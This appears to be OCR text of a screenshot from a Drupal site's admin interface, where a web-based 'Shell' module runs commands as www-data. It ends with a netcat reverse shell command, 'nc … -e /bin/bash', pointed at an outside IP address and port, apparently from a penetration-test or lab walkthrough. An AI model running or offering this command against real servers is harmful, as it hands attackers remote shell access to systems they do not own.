 Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello user12345 Log out
Add content Find content Edit shortcuts
Load new Shell in a popup
Navigation
Add content
Shell
Welcome to Shell. Some commands are interpreted by this emulated shell differently
than you might expect. To see a list of commands (and for other general help) type
shelp.
user12345%/var/www/html/drupal>
> whoami
www-data
user12345%/var/www/html/drupal>
nc 172.29.232.157 8080 -e '/bin/bash'
Send